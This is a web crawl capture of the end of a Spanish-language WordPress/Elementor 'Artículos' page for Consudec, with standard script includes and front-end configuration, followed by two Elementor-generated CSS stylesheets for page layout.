									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","nonce":"d907c13a06","urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/consudec.org\/wp\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":773,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":772,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consudec.org\/wp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bb3789114b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"772","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1980,"title":"Art%C3%ADculos%20%7C%20Consudec","excerpt":"","featuredImage":false}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-1980.css?ver=1756414730
body_size: 835
content:
.elementor-1980 .elementor-element.elementor-element-fbfcdb3 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1980 .elementor-element.elementor-element-fbfcdb3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-2px;margin-bottom:-2px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1980 .elementor-element.elementor-element-0921c84 > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-1980 .elementor-element.elementor-element-0921c84{z-index:1;}.elementor-1980 .elementor-element.elementor-element-0921c84 img{width:100%;max-width:100%;filter:brightness( 106% ) contrast( 100% ) saturate( 114% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1980 .elementor-element.elementor-element-bf55387 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1980 .elementor-element.elementor-element-bf55387{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1980 .elementor-element.elementor-element-a946191 > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-1980 .elementor-element.elementor-element-a946191{z-index:1;}.elementor-1980 .elementor-element.elementor-element-a946191 img{width:100%;max-width:100%;filter:brightness( 106% ) contrast( 100% ) saturate( 114% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1980 .elementor-element.elementor-element-3a204a7 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1980 .elementor-element.elementor-element-3a204a7{text-align:center;}.elementor-1980 .elementor-element.elementor-element-3a204a7 .elementor-heading-title{font-size:65px;font-weight:600;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.51);}.elementor-1980 .elementor-element.elementor-element-f87b0f1{padding:31px 0px 37px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-1980 .elementor-element.elementor-element-485f53e{--grid-row-gap:25px;--grid-column-gap:25px;}.elementor-1980 .elementor-element.elementor-element-485f53e .elementor-post__thumbnail__link{width:100%;}.elementor-1980 .elementor-element.elementor-element-485f53e .elementor-post__meta-data span + span:before{content:"•";}.elementor-1980 .elementor-element.elementor-element-485f53e .elementor-post__card{border-width:0px;border-radius:0px;padding-top:10px;padding-bottom:10px;}.elementor-1980 .elementor-element.elementor-element-485f53e .elementor-post__text{padding:0 22px;margin-top:20px;}.elementor-1980 .elementor-element.elementor-element-485f53e .elementor-post__meta-data{padding:10px 22px;}.elementor-1980 .elementor-element.elementor-element-485f53e .elementor-post__avatar{padding-right:22px;padding-left:22px;}.elementor-1980 .elementor-element.elementor-element-485f53e .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-1980 .elementor-element.elementor-element-485f53e .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-1980 .elementor-element.elementor-element-485f53e .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1980 .elementor-element.elementor-element-485f53e .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1980 .elementor-element.elementor-element-485f53e .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:1024px){.elementor-1980 .elementor-element.elementor-element-fbfcdb3{margin-top:-11px;margin-bottom:0px;}.elementor-1980 .elementor-element.elementor-element-0921c84 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1980 .elementor-element.elementor-element-bf55387{margin-top:-11px;margin-bottom:0px;}.elementor-1980 .elementor-element.elementor-element-a946191 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1980 .elementor-element.elementor-element-a946191 img{max-width:83%;}.elementor-1980 .elementor-element.elementor-element-3a204a7 .elementor-heading-title{font-size:58px;}}@media(max-width:772px){.elementor-1980 .elementor-element.elementor-element-fbfcdb3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1980 .elementor-element.elementor-element-0921c84 > .elementor-widget-container{margin:0px -25px -11px -6px;padding:0px 0px 0px 0px;}.elementor-1980 .elementor-element.elementor-element-0921c84{text-align:center;}.elementor-1980 .elementor-element.elementor-element-0921c84 img{width:100%;max-width:100%;}.elementor-1980 .elementor-element.elementor-element-bf55387{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1980 .elementor-element.elementor-element-a946191 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1980 .elementor-element.elementor-element-a946191{text-align:center;}.elementor-1980 .elementor-element.elementor-element-a946191 img{width:100%;max-width:100%;}.elementor-1980 .elementor-element.elementor-element-3a204a7 .elementor-heading-title{font-size:43px;line-height:1.1em;}.elementor-1980 .elementor-element.elementor-element-485f53e .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601
body_size: 1809
content:
.elementor-291 .elementor-element.elementor-element-34eb29b3:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#595959;}.elementor-291 .elementor-element.elementor-element-34eb29b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 60px 0px;z-index:4;}.elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:left;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:54%;}.elementor-291 .elementor-element.elementor-element-7e225a0:hover img{opacity:1;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon i{color:#5dcca5;transition:color 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon svg{fill:#5dcca5;transition:fill 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon{padding-right:19px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-text{color:rgba(255,255,255,0.8);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:0px 69px 0px 40px;--e-column-margin-right:69px;--e-column-margin-left:40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-291 .elementor-element.elementor-element-7dfc7e71 .elementor-heading-title{font-size:14px;font-weight:400;text-transform:uppercase;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-291 .elementor-element.elementor-element-64b4652b > .elementor-widget-container{padding:0px 53px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label{font-size:12px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-type-html{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover svg *{fill:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-291 .elementor-element.elementor-element-3b07ae41:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#43464c;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container{min-height:50px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-291 .elementor-element.elementor-element-9e44c0b .elementor-heading-title{font-size:13px;font-weight:300;color:rgba(255,255,255,0.32);}.elementor-291 .elementor-element.elementor-element-2a48526a{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:right;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon i{color:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon svg{fill:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-icon{border-radius:44px 44px 44px 44px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover i{color:#5dcca5;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover svg{fill:#5dcca5;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:50px 20px 50px 20px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:72%;}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:13px;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:17px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7dfc7e71 > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{padding:0px 20px 0px 20px;}}@media(max-width:772px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:40px 15px 40px 15px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:100%;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 3px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-9e44c0b{text-align:center;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:center;}}@media(min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50.487%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:49.513%;}}@media(max-width:1024px) and (min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:50%;}}